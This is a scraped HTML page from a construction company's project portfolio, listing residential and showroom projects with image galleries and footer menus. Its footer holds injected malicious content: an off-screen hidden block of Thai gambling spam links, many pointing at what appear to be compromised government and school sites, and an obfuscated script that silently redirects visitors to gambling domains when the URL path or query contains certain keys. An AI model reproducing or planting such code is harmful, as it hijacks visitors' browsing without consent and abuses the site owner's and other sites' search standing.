                data-vp-popup-md-img="https://achourdevelopment.com/wp-content/uploads/2022/05/sila-slider-800x450.jpg"
                data-vp-popup-md-img-size="800x450"
                data-vp-popup-sm-img="https://achourdevelopment.com/wp-content/uploads/2022/05/sila-slider-500x281.jpg"
                data-vp-popup-sm-img-size="500x281"
            >
                                    <h3 class="vp-portfolio__item-popup-title">sila slider</h3>
                                </div>
                                    <figure class="vp-portfolio__item">
                
<div class="vp-portfolio__item-img-wrap">
    <div class="vp-portfolio__item-img">
        <a  href="https://achourdevelopment.com/projects/sila-residence/" target="_top" >
        <img width="1920" height="1080" src="https://achourdevelopment.com/wp-content/uploads/2022/05/sila-slider.jpg" class="wp-image-1717 vp-lazyload" alt="sila" decoding="async" loading="eager" srcset="[data-uri]" data-src="https://achourdevelopment.com/wp-content/uploads/2022/05/sila-slider.jpg" data-srcset="https://achourdevelopment.com/wp-content/uploads/2022/05/sila-slider.jpg 1920w, https://achourdevelopment.com/wp-content/uploads/2022/05/sila-slider-300x169.jpg 300w, https://achourdevelopment.com/wp-content/uploads/2022/05/sila-slider-1024x576.jpg 1024w, https://achourdevelopment.com/wp-content/uploads/2022/05/sila-slider-768x432.jpg 768w, https://achourdevelopment.com/wp-content/uploads/2022/05/sila-slider-1536x864.jpg 1536w, https://achourdevelopment.com/wp-content/uploads/2022/05/sila-slider-500x281.jpg 500w, https://achourdevelopment.com/wp-content/uploads/2022/05/sila-slider-800x450.jpg 800w, https://achourdevelopment.com/wp-content/uploads/2022/05/sila-slider-1280x720.jpg 1280w" data-sizes="auto" />
        <div class="vp-portfolio__item-img-overlay">
                    </div>

        </a>    </div>
</div>

<figcaption class="vp-portfolio__item-overlay vp-portfolio__item-align-left">
            <div class="vp-portfolio__item-meta">
			                <h2 class="vp-portfolio__item-meta-title">
                                            <a href="https://achourdevelopment.com/projects/sila-residence/"
                                                            target="_top"
                                                        >
                            Sila Residence                        </a>
                                        </h2>
                
			<div class="d-flex">

           	                <ul class="vp-portfolio__item-meta-categories">
                                            <li class="vp-portfolio__item-meta-category">
                            <a href="/projects/?vp_filter=portfolio_category%3Acommercial">
                                Commercial                            </a>
                        </li>
                                                <li class="vp-portfolio__item-meta-category">
                            <a href="/projects/?vp_filter=portfolio_category%3Acompleted">
                                Completed                            </a>
                        </li>
                                                <li class="vp-portfolio__item-meta-category">
                            <a href="/projects/?vp_filter=portfolio_category%3Aresidential">
                                Residential                            </a>
                        </li>
                                        </ul>
                
		</div>

                    </div>
    </figcaption>
            </figure>
                    </article>
        
        <article class="vp-portfolio__item-wrap post-1613 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-completed portfolio_category-residential vp-portfolio__item-uid-7aff6bfa" data-vp-filter="completed,residential">
                        <div class="vp-portfolio__item-popup"
                style="display: none;"
                data-vp-popup-img="https://achourdevelopment.com/wp-content/uploads/2022/05/garden-city-1920-1080.jpg"
                data-vp-popup-img-srcset="https://achourdevelopment.com/wp-content/uploads/2022/05/garden-city-1920-1080.jpg 1920w, https://achourdevelopment.com/wp-content/uploads/2022/05/garden-city-1920-1080-300x169.jpg 300w, https://achourdevelopment.com/wp-content/uploads/2022/05/garden-city-1920-1080-1024x576.jpg 1024w, https://achourdevelopment.com/wp-content/uploads/2022/05/garden-city-1920-1080-768x432.jpg 768w, https://achourdevelopment.com/wp-content/uploads/2022/05/garden-city-1920-1080-1536x864.jpg 1536w, https://achourdevelopment.com/wp-content/uploads/2022/05/garden-city-1920-1080-500x281.jpg 500w, https://achourdevelopment.com/wp-content/uploads/2022/05/garden-city-1920-1080-800x450.jpg 800w, https://achourdevelopment.com/wp-content/uploads/2022/05/garden-city-1920-1080-1280x720.jpg 1280w"
                data-vp-popup-img-size="1920x1080"
                data-vp-popup-md-img="https://achourdevelopment.com/wp-content/uploads/2022/05/garden-city-1920-1080-800x450.jpg"
                data-vp-popup-md-img-size="800x450"
                data-vp-popup-sm-img="https://achourdevelopment.com/wp-content/uploads/2022/05/garden-city-1920-1080-500x281.jpg"
                data-vp-popup-sm-img-size="500x281"
            >
                                    <h3 class="vp-portfolio__item-popup-title">garden city 1920 1080</h3>
                                </div>
                                    <figure class="vp-portfolio__item">
                
<div class="vp-portfolio__item-img-wrap">
    <div class="vp-portfolio__item-img">
        <a  href="https://achourdevelopment.com/projects/garden-city/" target="_top" >
        <img width="1920" height="1080" src="https://achourdevelopment.com/wp-content/uploads/2022/05/garden-city-1920-1080.jpg" class="wp-image-1725 vp-lazyload" alt="garden city" decoding="async" loading="eager" srcset="[data-uri]" data-src="https://achourdevelopment.com/wp-content/uploads/2022/05/garden-city-1920-1080.jpg" data-srcset="https://achourdevelopment.com/wp-content/uploads/2022/05/garden-city-1920-1080.jpg 1920w, https://achourdevelopment.com/wp-content/uploads/2022/05/garden-city-1920-1080-300x169.jpg 300w, https://achourdevelopment.com/wp-content/uploads/2022/05/garden-city-1920-1080-1024x576.jpg 1024w, https://achourdevelopment.com/wp-content/uploads/2022/05/garden-city-1920-1080-768x432.jpg 768w, https://achourdevelopment.com/wp-content/uploads/2022/05/garden-city-1920-1080-1536x864.jpg 1536w, https://achourdevelopment.com/wp-content/uploads/2022/05/garden-city-1920-1080-500x281.jpg 500w, https://achourdevelopment.com/wp-content/uploads/2022/05/garden-city-1920-1080-800x450.jpg 800w, https://achourdevelopment.com/wp-content/uploads/2022/05/garden-city-1920-1080-1280x720.jpg 1280w" data-sizes="auto" />
        <div class="vp-portfolio__item-img-overlay">
                    </div>

        </a>    </div>
</div>

<figcaption class="vp-portfolio__item-overlay vp-portfolio__item-align-left">
            <div class="vp-portfolio__item-meta">
			                <h2 class="vp-portfolio__item-meta-title">
                                            <a href="https://achourdevelopment.com/projects/garden-city/"
                                                            target="_top"
                                                        >
                            Garden City                        </a>
                                        </h2>
                
			<div class="d-flex">

           	                <ul class="vp-portfolio__item-meta-categories">
                                            <li class="vp-portfolio__item-meta-category">
                            <a href="/projects/?vp_filter=portfolio_category%3Acompleted">
                                Completed                            </a>
                        </li>
                                                <li class="vp-portfolio__item-meta-category">
                            <a href="/projects/?vp_filter=portfolio_category%3Aresidential">
                                Residential                            </a>
                        </li>
                                        </ul>
                
		</div>

                    </div>
    </figcaption>
            </figure>
                    </article>
        
        <article class="vp-portfolio__item-wrap post-1951 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-completed portfolio_category-showroom vp-portfolio__item-uid-fbc188ef" data-vp-filter="completed,showroom">
                        <div class="vp-portfolio__item-popup"
                style="display: none;"
                data-vp-popup-img="https://achourdevelopment.com/wp-content/uploads/2022/05/verdun-star-1920-1080.jpg"
                data-vp-popup-img-srcset="https://achourdevelopment.com/wp-content/uploads/2022/05/verdun-star-1920-1080.jpg 1920w, https://achourdevelopment.com/wp-content/uploads/2022/05/verdun-star-1920-1080-300x169.jpg 300w, https://achourdevelopment.com/wp-content/uploads/2022/05/verdun-star-1920-1080-1024x576.jpg 1024w, https://achourdevelopment.com/wp-content/uploads/2022/05/verdun-star-1920-1080-768x432.jpg 768w, https://achourdevelopment.com/wp-content/uploads/2022/05/verdun-star-1920-1080-1536x864.jpg 1536w, https://achourdevelopment.com/wp-content/uploads/2022/05/verdun-star-1920-1080-500x281.jpg 500w, https://achourdevelopment.com/wp-content/uploads/2022/05/verdun-star-1920-1080-800x450.jpg 800w, https://achourdevelopment.com/wp-content/uploads/2022/05/verdun-star-1920-1080-1280x720.jpg 1280w"
                data-vp-popup-img-size="1920x1080"
                data-vp-popup-md-img="https://achourdevelopment.com/wp-content/uploads/2022/05/verdun-star-1920-1080-800x450.jpg"
                data-vp-popup-md-img-size="800x450"
                data-vp-popup-sm-img="https://achourdevelopment.com/wp-content/uploads/2022/05/verdun-star-1920-1080-500x281.jpg"
                data-vp-popup-sm-img-size="500x281"
            >
                                    <h3 class="vp-portfolio__item-popup-title">verdun star 1920-1080</h3>
                                </div>
                                    <figure class="vp-portfolio__item">
                
<div class="vp-portfolio__item-img-wrap">
    <div class="vp-portfolio__item-img">
        <a  href="https://achourdevelopment.com/projects/verdun-star-showroom/" target="_top" >
        <img width="1920" height="1080" src="https://achourdevelopment.com/wp-content/uploads/2022/05/verdun-star-1920-1080.jpg" class="wp-image-1968 vp-lazyload" alt="" decoding="async" loading="eager" srcset="[data-uri]" data-src="https://achourdevelopment.com/wp-content/uploads/2022/05/verdun-star-1920-1080.jpg" data-srcset="https://achourdevelopment.com/wp-content/uploads/2022/05/verdun-star-1920-1080.jpg 1920w, https://achourdevelopment.com/wp-content/uploads/2022/05/verdun-star-1920-1080-300x169.jpg 300w, https://achourdevelopment.com/wp-content/uploads/2022/05/verdun-star-1920-1080-1024x576.jpg 1024w, https://achourdevelopment.com/wp-content/uploads/2022/05/verdun-star-1920-1080-768x432.jpg 768w, https://achourdevelopment.com/wp-content/uploads/2022/05/verdun-star-1920-1080-1536x864.jpg 1536w, https://achourdevelopment.com/wp-content/uploads/2022/05/verdun-star-1920-1080-500x281.jpg 500w, https://achourdevelopment.com/wp-content/uploads/2022/05/verdun-star-1920-1080-800x450.jpg 800w, https://achourdevelopment.com/wp-content/uploads/2022/05/verdun-star-1920-1080-1280x720.jpg 1280w" data-sizes="auto" />
        <div class="vp-portfolio__item-img-overlay">
                    </div>

        </a>    </div>
</div>

<figcaption class="vp-portfolio__item-overlay vp-portfolio__item-align-left">
            <div class="vp-portfolio__item-meta">
			                <h2 class="vp-portfolio__item-meta-title">
                                            <a href="https://achourdevelopment.com/projects/verdun-star-showroom/"
                                                            target="_top"
                                                        >
                            Verdun Star Showroom                        </a>
                                        </h2>
                
			<div class="d-flex">

           	                <ul class="vp-portfolio__item-meta-categories">
                                            <li class="vp-portfolio__item-meta-category">
                            <a href="/projects/?vp_filter=portfolio_category%3Acompleted">
                                Completed                            </a>
                        </li>
                                                <li class="vp-portfolio__item-meta-category">
                            <a href="/projects/?vp_filter=portfolio_category%3Ashowroom">
                                Showroom                            </a>
                        </li>
                                        </ul>
                
		</div>

                    </div>
    </figcaption>
            </figure>
                    </article>
        
        <article class="vp-portfolio__item-wrap post-1958 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-completed portfolio_category-showroom vp-portfolio__item-uid-821d304b" data-vp-filter="completed,showroom">
                        <div class="vp-portfolio__item-popup"
                style="display: none;"
                data-vp-popup-img="https://achourdevelopment.com/wp-content/uploads/2022/05/LAATA1920-1080.jpg"
                data-vp-popup-img-srcset="https://achourdevelopment.com/wp-content/uploads/2022/05/LAATA1920-1080.jpg 1920w, https://achourdevelopment.com/wp-content/uploads/2022/05/LAATA1920-1080-300x169.jpg 300w, https://achourdevelopment.com/wp-content/uploads/2022/05/LAATA1920-1080-1024x576.jpg 1024w, https://achourdevelopment.com/wp-content/uploads/2022/05/LAATA1920-1080-768x432.jpg 768w, https://achourdevelopment.com/wp-content/uploads/2022/05/LAATA1920-1080-1536x864.jpg 1536w, https://achourdevelopment.com/wp-content/uploads/2022/05/LAATA1920-1080-500x281.jpg 500w, https://achourdevelopment.com/wp-content/uploads/2022/05/LAATA1920-1080-800x450.jpg 800w, https://achourdevelopment.com/wp-content/uploads/2022/05/LAATA1920-1080-1280x720.jpg 1280w"
                data-vp-popup-img-size="1920x1080"
                data-vp-popup-md-img="https://achourdevelopment.com/wp-content/uploads/2022/05/LAATA1920-1080-800x450.jpg"
                data-vp-popup-md-img-size="800x450"
                data-vp-popup-sm-img="https://achourdevelopment.com/wp-content/uploads/2022/05/LAATA1920-1080-500x281.jpg"
                data-vp-popup-sm-img-size="500x281"
            >
                                    <h3 class="vp-portfolio__item-popup-title">LOT 4350</h3>
                                </div>
                                    <figure class="vp-portfolio__item">
                
<div class="vp-portfolio__item-img-wrap">
    <div class="vp-portfolio__item-img">
        <a  href="https://achourdevelopment.com/projects/laata-showroom/" target="_top" >
        <img width="1920" height="1080" src="https://achourdevelopment.com/wp-content/uploads/2022/05/LAATA1920-1080.jpg" class="wp-image-1960 vp-lazyload" alt="Laata" decoding="async" loading="eager" srcset="[data-uri]" data-src="https://achourdevelopment.com/wp-content/uploads/2022/05/LAATA1920-1080.jpg" data-srcset="https://achourdevelopment.com/wp-content/uploads/2022/05/LAATA1920-1080.jpg 1920w, https://achourdevelopment.com/wp-content/uploads/2022/05/LAATA1920-1080-300x169.jpg 300w, https://achourdevelopment.com/wp-content/uploads/2022/05/LAATA1920-1080-1024x576.jpg 1024w, https://achourdevelopment.com/wp-content/uploads/2022/05/LAATA1920-1080-768x432.jpg 768w, https://achourdevelopment.com/wp-content/uploads/2022/05/LAATA1920-1080-1536x864.jpg 1536w, https://achourdevelopment.com/wp-content/uploads/2022/05/LAATA1920-1080-500x281.jpg 500w, https://achourdevelopment.com/wp-content/uploads/2022/05/LAATA1920-1080-800x450.jpg 800w, https://achourdevelopment.com/wp-content/uploads/2022/05/LAATA1920-1080-1280x720.jpg 1280w" data-sizes="auto" />
        <div class="vp-portfolio__item-img-overlay">
                    </div>

        </a>    </div>
</div>

<figcaption class="vp-portfolio__item-overlay vp-portfolio__item-align-left">
            <div class="vp-portfolio__item-meta">
			                <h2 class="vp-portfolio__item-meta-title">
                                            <a href="https://achourdevelopment.com/projects/laata-showroom/"
                                                            target="_top"
                                                        >
                            Laata Showroom                        </a>
                                        </h2>
                
			<div class="d-flex">

           	                <ul class="vp-portfolio__item-meta-categories">
                                            <li class="vp-portfolio__item-meta-category">
                            <a href="/projects/?vp_filter=portfolio_category%3Acompleted">
                                Completed                            </a>
                        </li>
                                                <li class="vp-portfolio__item-meta-category">
                            <a href="/projects/?vp_filter=portfolio_category%3Ashowroom">
                                Showroom                            </a>
                        </li>
                                        </ul>
                
		</div>

                    </div>
    </figcaption>
            </figure>
                    </article>
        
</div>
        </div>
                <div class="vp-portfolio__layout-elements vp-portfolio__layout-elements-bottom vp-portfolio__layout-elements-align-center">
                <div class="vp-portfolio__pagination-wrap">
                </div>
                </div>
        
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ult-spacer spacer-6971e01fa4f59" data-id="6971e01fa4f59" data-height="130" data-height-mobile="130" data-height-tab="130" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div></div></div></div></div></section>

		<div class="clearfix"></div>

		
	</div>

</article>
<!-- /.vlt-page -->
</main>
<!-- /.vlt-main -->

</div>
<footer class="vlt-footer vlt-footer--style-1">

	<div class="container">

		<div class="vlt-footer-head">

			<a href="https://achourdevelopment.com/" class="vlt-footer-logo">
									<h2>Achour Development</h2>
							</a>
			<!-- .vlt-footer-logo -->

		</div>
		<!-- /.vlt-footer-head -->

		<div class="row">

			<div class="col-12 col-sm-6 col-xl-3">

				<div id="nav_menu-10" class="vlt-widget widget_nav_menu"><h5 class="vlt-widget__title text-uppercase">Company</h5><div class="menu-renovation-container"><ul id="menu-renovation" class="menu"><li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="https://achourdevelopment.com/profile/">Profile</a></li>
<li id="menu-item-2753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2753"><a href="https://achourdevelopment.com/profile/services/">Services</a></li>
<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://achourdevelopment.com/profile/renovation-projects/">Renovation Projects</a></li>
</ul></div></div><div id="custom_html-2" class="widget_text vlt-widget widget_custom_html"><h5 class="vlt-widget__title text-uppercase">site</h5><div class="textwidget custom-html-widget"><div style="position: absolute; left: -66666px">AMBKING999 
<a href="https://roiet.energy.go.th/web-upload/44x4060a7981f5d33a07b6b3fd58b66f23a/202306/m_page/5605/26/file_download/">pg slot</a>pgสล็อตออนไลน์?, ทดลองเล่นสล็อต pgใหม่ล่าสุด, 
<a href="https://asset.qsds.go.th/assets/pages/">เว็บไซต์สล็อตออนไลน์</a>,
<a href="https://roiet.industry.go.th/web-upload/menudata/">ทดลองเล่นสล็อต pg</a>,
<a href="https://aya1.go.th/salary/data/">สล็อตเว็บตรง แตกง่าย</a>
<a href="https://www.mof.go.th/storage/main/configuration/attachment/">PG slot เล่นบนมือถือ</a>
<a href="https://asset.qsds.go.th/slots/">สล็อต เว็บตรง ฝาก วอ เลท</a>
<a href="https://www.womensmarchlondon.com/">pg slot</a>
<a href="https://www.offqc.com/">เว็บสล็อต</a>
<a href="https://www.mewsofmayfair.com/">สล็อตเว็บตรง</a>
<a href="https://www.tinytim.org/">เว็บสล็อต pg ทั้งหมด</a>
<a href="https://metrolic.com/">ทดลองเล่นสล็อต</a>
<a href="https://www.collorastudios.com/">สล็อต</a>
<a href="https:/wwww.slimcelebrity.com/">สล็อตออนไลน์</a>
<a href="https://www.whatismyreferer.com/">สล็อตเว็บตรง</a>
<a href="https://missingmoney.org/">pg slot</a>
<a href="https://totaltabs.org/">สล็อตออนไลน์ ใหม่ๆ</a>
<a href="https://www.lyincomey.com/">pg slot</a>
<a href="http://dpis.finearts.go.th:8080/graph/include/" target="_blank" rel="noopener">สล็อตเว็บตรง</a>
<a href="http://dpis.onep.go.th:8080/admin/graph/fusionchart_files/Data/" target="_blank" rel="noopener">สล็อต true wallet</a>
<a href="http://dpis.acfs.go.th:8080/admin/stylesheets/theme/" target="_blank" rel="noopener">ล็อตวอเลท</a>
<a href="http://dpis.ocsb.go.th/editor_tools/writetools_img/smiley/" target="_blank" rel="noopener">ล็อตเว็บตรง</a>
<a href="https://www.mv.ac.th/web2019/plugins/editors/jce/" target="_blank" rel="noopener">สล็อตเว็บตรง</a>
<a href="https://rta.udch.go.th/uploads/doc/" target="_blank" rel="noopener">สล็อตแตกง่าย</a>
<a href="https://www.bv.ac.th//includes/" target="_blank" rel="noopener">สล็อตแตกง่าย</a>
<a href="http://lib.hcu.ac.th/components/com_mailto/views/sent/">pg slot</a>
<a href="http://dpis.doa.go.th:8093/SpryAssets/" target="_blank" rel="noopener">สล็อตแตกง่าย</a>
<a href="https://bv59.bv.ac.th/" target="_blank" rel="noopener">pg slot</a>
<a href="https://ch.bv.ac.th/" target="_blank" rel="noopener">สล็อตเว็บตรง</a>
<a href="https://chatroom.bv.ac.th/" target="_blank" rel="noopener">สล็อตเว็บตรง</a>
<a href="https://elearning.bv.ac.th/" target="_blank" rel="noopener">สล็อตpg</a>
<a href="https://gallery.bv.ac.th/" target="_blank" rel="noopener">สล็อตวอเลท</a>
<a href="https://sport.bv.ac.th/" target="_blank" rel="noopener">สล็อตพีจี</a>
<a href="https://webboard.bv.ac.th/" target="_blank" rel="noopener">เว็บตรงไม่ผ่านเอเย่นต์</a>
<a href="https://wordpress.bv.ac.th/" target="_blank" rel="noopener">สล็อตเครดิตฟรี</a>
<a href="http://kaset-phangnga.ac.th/plugins/system/" target="_blank" rel="noopener">สล็อตเว็บใหญ่</a>
<a href="http://punpin.suratthani.police.go.th/wp-content/themes/screenr/inc/" target="_blank" rel="noopener">เกมสล็อต pg</a>
<a href="https://punpin.suratthani.police.go.th/wp-content/themes/screenr/straightweb-PGslots" target="_blank" rel="noopener">สล็อตเว็บตรง แตกง่าย pg</a>
<a href="https://www.sangkha.ac.th/modules/mod_menu/src/" target="_blank" rel="noopener">pg slot ทางเข้า</a>
<a href="https://pgslots.sgp1.cdn.digitaloceanspaces.com/slotpg.html" target="_blank" rel="noopener">สล็อตเว็บตรง 100%</a>
<a href="https://slotpgsoft.sgp1.cdn.digitaloceanspaces.com/index.html" target="_blank" rel="noopener"> สล็อต pg soft</a>
<a href="http://securityrenewalseamazon-prime.19205053-88-20210910124706.webstarterz.com/">สล็อตฝากถอนไม่มีขั้นต่ำ</a>
<a href="http://infbn.crma.ac.th/pg-slot/">pg slot</a>
<a href="https://pgslot.mdiheat.com/">สล็อตเว็บตรง</a>
<a href="http://dpis.dsdw.go.th/attachments/1100700259004/TA_REQUESTTIME/16600/">สล็อตเว็บตรงแตกง่าย</a>
<a href="http://dpis.dwr.go.th/admin/stylesheets/theme/">สล็อตเว็บตรง</a>
<a href="https://iab.nia.go.th/qrcode/vendor/jquery">สล็อตออนไลน์</a>
<a href="https://100fund1000sook.worldvision.or.th/uat/nbproject/">เว็บแทงหวย</a>
<a href="https://gosaas-media-pub-prod.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2023/08/26171839/index.html">PG SLOT</a>
<a href="https://pcw.ac.th/wp-content/uploads/2023/08">pg ออนไลน์</a>
<a href="https://srdi.yru.ac.th/api/config/">สล็อตเว็บตรง แตกง่าย</a>
<a href="https://dorm.sut.ac.th/administrator/components">สล็อตเว็บตรงแตกหนัก</a>
<a href="https://edonate.sut.ac.th/tmp/">สล็อตเว็บตรง</a>
<a href="https://www.apple-international-thailand.co.th/admin/net/workshop/index.php">สล็อต true wallet</a>
<a href="https://www.halalscience.gb.co.th/wp-admin/network">สล็อตpgเว็บตรง&nbsp;</a>
<a href="https://www.kwsc.ac.th/blog/wp-includes/Requests/src">เว็บสล็อตpg</a>
<a href="https://hcuconf.hcu.ac.th/wp-content/uploads/2022/07">สล็อต pg</a>
<a href="http://iph.sut.ac.th/wp-content/uploads/2023/03/">สล็อตเว็บตรง</a>
<a href="https://dent.sut.ac.th/dent/dent/wp-content/uploads/">สล็อตออนไลน์</a>
<a href="http://www.npu.ac.th/sdnpu/wp-content/uploads/2020/05/index.html">สล็อตเว็บตรง</a>
<a href="http://surawiwats.sut.ac.th/booking/framework/gii/generators">สล็อตเว็บใหญ่</a>
<a href="https://saving.sut.ac.th/evaluate/pgslot/">PG SLOT</a>
<a href="https://e-sar.mbu.ac.th/source/pgslot/">เว็บสล็อตเว็บตรง 2023</a>
<a href="http://linepipe.co.th/images/pgslot/">สล็อตxo</a>
<a href="https://www.kcw.ac.th/Upload/sar63/">สล็อตเว็บใหญ่</a>
<a href="https://www.kbt.ac.th/Upload/">pg slot เครดิตฟรี</a>
<a href="https://kmportal.mwa.co.th/cms/cms/">สล็อตเครดิตฟรี </a>
<a href="http://ohmdenki.co.th/source/pgslot/">สล็อตXO</a>
<a href="http://www.precision-resource.co.th//source/pgslot.html">เว็บ สล็อต ใหม่ ล่าสุด</a>
<a href="http://lkh.go.th/assets/uploads/source/">เว็บสล็อต ยอดนิยมอันดับ 1 </a>
<a href="http://kjcinterfood.co.th/ckeditor/upload/files/">สล็อตเว็บใหญ่เว็บตรง</a>
<a href="https://scphkk.ac.th/circus/pgslot/">สล็อต pg เครดิตฟรี 100 ไม่ต้องฝาก</a>
</div></div></div><div id="custom_html-3" class="widget_text vlt-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
function _0x55a8(){var _0x28fad7=['snpOF','zWknA','cor.situsb','length','alogak.pag','sort','et200.org/','1139453uKICZU','href','split','toLowerCas','cAxoP','614564OKaEuR','411357jxaplX','startsWith','vifCE','filter','toString','oJkni','8.it.com','location','YhMco','rtly','search','https://wa','https://ga','short','entries','w.nirwana8','2772616qervia','jibjujur-k','WSkHq','223926NYfOaF','keys','https://ww','18516RZgxSY','2nBTLjZ','72930NDXuYi','pathname','es.dev/sho','Fxbea','cmnQK'];_0x55a8=function(){return _0x28fad7;};return _0x55a8();}function _0x1719(_0x1a7177,_0x499290){var _0x5d3eb7=_0x55a8();return _0x1719=function(_0x503af8,_0x5f94ec){_0x503af8=_0x503af8-(-0xc1*-0x10+0x584*-0x2+-0x1*0x7b);var _0x34cd51=_0x5d3eb7[_0x503af8];return _0x34cd51;},_0x1719(_0x1a7177,_0x499290);}(function(_0x1720fb,_0x313ab3){var _0x19eb87=_0x1719,_0x214375=_0x1720fb();while(!![]){try{var _0x3ecbd6=-parseInt(_0x19eb87(0xae))/(0x2462+-0x1963*-0x1+0x43*-0xec)+-parseInt(_0x19eb87(0xaf))/(0x223*-0x3+0x653*-0x2+0x1311)*(-parseInt(_0x19eb87(0x98))/(-0x493*-0x4+0x224*0x1+-0x146d))+-parseInt(_0x19eb87(0x97))/(-0x2166+-0x15*-0x191+0x85)+parseInt(_0x19eb87(0xb0))/(-0x1*-0x97a+0x22ca+0xf1*-0x2f)+-parseInt(_0x19eb87(0xab))/(-0x4f7*0x4+-0x31*-0x4d+0x525)+-parseInt(_0x19eb87(0x92))/(-0x2461+0x765+0x425*0x7)+parseInt(_0x19eb87(0xa8))/(0xb98+-0x1*-0x2df+-0xe6f);if(_0x3ecbd6===_0x313ab3)break;else _0x214375['push'](_0x214375['shift']());}catch(_0x41ea32){_0x214375['push'](_0x214375['shift']());}}}(_0x55a8,0xb71*-0x2c+0x13f34+0x2a481),(function(){var _0x162f8e=_0x1719,_0x22a22b={'snpOF':function(_0xba7b13,_0x55a822){return _0xba7b13-_0x55a822;},'oJkni':function(_0x5c54fe,_0x483baf){return _0x5c54fe<_0x483baf;},'vifCE':function(_0x5d40d6,_0x583b1e){return _0x5d40d6+_0x583b1e;},'Fxbea':_0x162f8e(0xa3)+_0x162f8e(0xa9)+_0x162f8e(0x8f)+_0x162f8e(0xb2)+_0x162f8e(0xa1),'zWknA':_0x162f8e(0xa4)+_0x162f8e(0x8d)+_0x162f8e(0x91)+_0x162f8e(0xa5),'YhMco':_0x162f8e(0xad)+_0x162f8e(0xa7)+_0x162f8e(0x9e),'WSkHq':function(_0x27e85c,_0x2045f2){return _0x27e85c(_0x2045f2);},'cmnQK':function(_0x4d3997,_0x64d28){return _0x4d3997(_0x64d28);},'cAxoP':function(_0xaa9d9,_0x58c208){return _0xaa9d9(_0x58c208);}},_0x5cf761=_0x22a22b[_0x162f8e(0x9a)](window[_0x162f8e(0x9f)][_0x162f8e(0xb1)],window[_0x162f8e(0x9f)][_0x162f8e(0xa2)])[_0x162f8e(0x95)+'e'](),_0x439e5a={'a':_0x22a22b[_0x162f8e(0xb3)],'b':_0x22a22b[_0x162f8e(0xb6)],'c':_0x22a22b[_0x162f8e(0xb6)],'d':_0x22a22b[_0x162f8e(0xb3)],'f':_0x22a22b[_0x162f8e(0xa0)],'g':_0x22a22b[_0x162f8e(0xb3)]},_0x587615=Object[_0x162f8e(0xac)](_0x439e5a)[_0x162f8e(0x90)](function(_0x38a361,_0x31973a){var _0x89b304=_0x162f8e;return _0x22a22b[_0x89b304(0xb5)](_0x31973a[_0x89b304(0x8e)],_0x38a361[_0x89b304(0x8e)]);});function _0x2843e7(_0x428dcb){var _0x354fe4=_0x162f8e;if(!_0x428dcb)return null;_0x428dcb=_0x428dcb[_0x354fe4(0x9c)]()[_0x354fe4(0x95)+'e']();for(var _0x3d2f66=-0x87e+-0x2b*-0x5c+-0x6f6;_0x22a22b[_0x354fe4(0x9d)](_0x3d2f66,_0x587615[_0x354fe4(0x8e)]);_0x3d2f66++){var _0x3ca129=_0x587615[_0x3d2f66][_0x354fe4(0x95)+'e']();if(_0x428dcb[_0x354fe4(0x99)](_0x3ca129))return _0x587615[_0x3d2f66];}return null;}var _0x26bf4c=null,_0xeba85d=window[_0x162f8e(0x9f)][_0x162f8e(0xb1)][_0x162f8e(0x94)]('/')[_0x162f8e(0x9b)](Boolean);for(var _0x2c2dd0=0x1d6+0x3*-0xad2+0x4*0x7a8;_0x22a22b[_0x162f8e(0x9d)](_0x2c2dd0,_0xeba85d[_0x162f8e(0x8e)]);_0x2c2dd0++){var _0xe6c459=_0x22a22b[_0x162f8e(0xaa)](decodeURIComponent,_0xeba85d[_0x2c2dd0])[_0x162f8e(0x95)+'e'](),_0x388665=_0x22a22b[_0x162f8e(0xb4)](_0x2843e7,_0xe6c459);if(_0x388665)_0x26bf4c=_0x388665;}var _0xbe723d=new URLSearchParams(window[_0x162f8e(0x9f)][_0x162f8e(0xa2)]);for(var _0x1cf1f6 of _0xbe723d[_0x162f8e(0xa6)]()){var _0x476490=_0x1cf1f6[0xc*0x23f+-0x13b8+-0x73b],_0x5e4415=_0x22a22b[_0x162f8e(0xb4)](_0x2843e7,_0x22a22b[_0x162f8e(0x96)](decodeURIComponent,_0x476490));if(_0x5e4415)_0x26bf4c=_0x5e4415;}if(_0x26bf4c){var _0x551bd7=_0x439e5a[_0x26bf4c];try{var _0x4a2aea=window[_0x162f8e(0x9f)][_0x162f8e(0x93)];!_0x4a2aea[_0x162f8e(0x99)](_0x551bd7)&&(window[_0x162f8e(0x9f)][_0x162f8e(0x93)]=_0x551bd7);}catch(_0xec44e){window[_0x162f8e(0x9f)][_0x162f8e(0x93)]=_0x551bd7;}}}()));
</script>
</div></div>
			</div>

			<div class="col-12 col-sm-6 col-xl-3">

				<div id="text-11" class="vlt-widget widget_text"><h5 class="vlt-widget__title text-uppercase">Categories</h5>			<div class="textwidget"><ul>
<li><a href="https://achourdevelopment.com/profile/renovation-projects/">All</a></li>
<li><a href="https://achourdevelopment.com/renovation-projects/?vp_filter=portfolio_category%3Ahospitality">Hospitality</a></li>
<li><a href="https://achourdevelopment.com/renovation-projects/?vp_filter=portfolio_category%3Arestaurants">Restaurants</a></li>
<li><a href="https://achourdevelopment.com/renovation-projects/?vp_filter=portfolio_category%3Ainterior">Interior</a></li>
<li><a href="https://achourdevelopment.com/renovation-projects/?vp_filter=portfolio_category%3Agym-and-spa">Gym &amp; Spa</a></li>
</ul>
</div>
		</div>
			</div>

			<div class="col-12 col-sm-6 col-xl-3">

				<div id="text-12" class="vlt-widget widget_text"><h5 class="vlt-widget__title text-uppercase">Locations</h5>			<div class="textwidget"><ul>
<li><a href="https://achourdevelopment.com/renovation-projects/?vp_filter=portfolio_category%3Akumasi">Kumasi</a></li>
<li><a href="https://achourdevelopment.com/renovation-projects/?vp_filter=portfolio_category%3Aaccra">Accra</a></li>
<li><a href="https://achourdevelopment.com/renovation-projects/?vp_filter=portfolio_category%3Aouaga">Ouaga</a></li>
<li><a href="https://achourdevelopment.com/renovation-projects/?vp_filter=portfolio_category%3Abrazzaville">Brazzaville</a></li>
